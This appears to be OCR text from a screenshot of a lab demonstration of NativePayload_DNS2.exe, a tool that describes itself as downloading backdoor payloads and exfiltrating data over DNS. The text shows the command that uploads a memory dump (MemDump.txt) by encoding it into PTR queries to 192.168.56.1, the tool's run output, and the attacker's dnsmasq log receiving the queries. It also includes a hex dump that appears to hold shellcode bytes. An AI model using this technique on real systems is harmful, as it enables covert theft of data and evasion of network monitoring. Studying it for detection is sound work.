 File Machine View Input Devices Help
Command Prompt - NativePayload_DNS2.exe exfile 3 1.6 MemDump.txt 192.168.56.1
C:\Demo\Debug>
C:\Demo\Debug>type MemDump.txt
06C72790 0E 00 00 00 00 00 00 00 00 00 00 00 00 42 4D 5E .e...........BM^
06C727A0 0E 00 00 00 00 00 00 36 00 00 00 28 00 00 00 5C .......6...(...\
06C727B0 02 00 00 02 00 00 00 01 00 18 00 00 00 00 00 28 ...............(
06C727C0 0E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
06C727D0 00 00 00 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 ....H........AQA
06C727E0 50 52 51 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 PRQVH1.eH.R`H.R.
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>NativePayload_DNS2.exe exfile 3 1.6 MemDump.txt 192.168.56.1
NativePayload_DNS2 , Ver 2.0
Backdoor Payload Downloading by DNS Traffic (A Records)
DATA Exfiltration/Uploading by DNS Traffic (PTR Records)
Published by Damon Mohammadbagher Sep-Oct 2017
30,36,43 ====> 48.54.67.1
37,32,37 ====> 55.50.55.2
39,30,20 ====> 57.48.32.3
20,30,45 ====> 32.48.69.4
[!] 10/21/2017 3:46:51 PM Exfiltration Started
[!] Uploading DATA by Sending 164 PTR Request to DNS Server 192.168.56.1
[!] DNS Request will send by Random Time with : min 1000 , max 6000 MilliSeconds
[>] 1 , 10/21/2017 3:46:56 PM , DATA Uploading by Sending DNS PTR Record Request : 48.54.67.1
*** UnKnown can't find 48.54.67.1: Query refused
[>] 2 , 10/21/2017 3:47:01 PM , DATA Uploading by Sending DNS PTR Record Request : 55.50.55.2
*** UnKnown can't find 55.50.55.2: Query refused
[>] 3 , 10/21/2017 3:47:04 PM , DATA Uploading by Sending DNS PTR Record Request : 57.48.32.3
*** UnKnown can't find 57.48.32.3: Query refused
[>] 4 , 10/21/2017 3:47:07 PM , DATA Uploading by Sending DNS PTR Record Request : 32.48.69.4
*** UnKnown can't find 32.48.69.4: Query refused
[>] 5 , 10/21/2017 3:47:11 PM , DATA Uploading by Sending DNS PTR Record Request : 32.48.48.5
*** UnKnown can't find 32.48.48.5: Query refused
File Edit View Search Terminal Help
:~# dnsmasq --no-daemon --log-queries --log-facility /root/mylogx6.txt
dnsmasq: started, version 2.72 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TF
et auth DNSSEC loop-detect
dnsmasq: no servers found in /etc/resolv.conf, will retry
dnsmasq: read /etc/hosts - 178 addresses
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 1.67.54.48.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 2.55.50.55.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 3.32.48.57.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 4.69.48.32.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 1.56.168.192.in-addr.arpa from 192.168.56.101
dnsmasq: query[PTR] 5.48.48.32.in-addr.arpa from 192.168.56.101
Solution Explorer
Notifications
Properties
Reader' (1 project)
Reader
116 byte[] Final_Exf_Text = new byte[Records.Count];
117
100 %
Solution E... Team Expl... Class View
Error List Output Find Results 1
Ready Ln 106 Col 30 Ch 30 INS
Start 3:47 PM